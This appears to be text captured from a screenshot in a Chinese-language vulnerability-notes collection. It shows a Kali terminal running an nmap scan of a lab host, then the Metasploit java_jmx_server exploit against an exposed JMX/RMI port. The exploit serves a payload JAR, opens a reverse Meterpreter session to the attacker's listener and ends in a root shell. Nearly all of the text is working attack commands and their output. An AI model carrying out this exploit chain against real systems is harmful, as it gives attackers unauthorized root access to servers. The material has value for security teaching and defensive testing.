 root@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面# nmap 192.168.51.146 -p 18983
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-05 14:17 CST
Nmap scan report for 192.168.51.146
Host is up (0.00029s latency).
PORT      STATE SERVICE
18983/tcp open  unknown
MAC Address: 00:0C:29:37:94:A4 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.22 seconds
root@kali:~/桌面#
root@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Id  Name
--  ----
0   Generic (Java Payload)
msf5 exploit(multi/misc/java_jmx_server) > run
[*] Started reverse TCP handler on 192.168.51.149:4444
[*] 192.168.51.146:18983 - Using URL: http://0.0.0.0:8080/xln8izoCtDUbBVm
[*] 192.168.51.146:18983 - Local IP: http://192.168.51.149:8080/xln8izoCtDU
bBVm
[*] 192.168.51.146:18983 - Sending RMI Header...
[*] 192.168.51.146:18983 - Discovering the JMXRMI endpoint...
[+] 192.168.51.146:18983 - JMXRMI endpoint on 127.0.1.1:18983
[*] 192.168.51.146:18983 - Proceeding with handshake...
[+] 192.168.51.146:18983 - Handshake with JMX MBean server on 127.0.1.1:189
83
[*] 192.168.51.146:18983 - Loading payload...
[*] 192.168.51.146:18983 - Replied to request for mlet
[*] 192.168.51.146:18983 - Replied to request for payload JAR
[*] 192.168.51.146:18983 - Executing payload...
[*] 192.168.51.146:18983 - Replied to request for payload JAR
[*] Sending stage (53944 bytes) to 192.168.51.146
[*] Meterpreter session 1 opened (192.168.51.149:4444 -> 192.168.51.146:562
34) at 2020-11-05 14:17:04 +0800
meterpreter >
meterpreter > shell
Process 1 created.
Channel 1 created.
id
用户id=0(root) 组id=0(root) 组=0(root)
PeiQi文库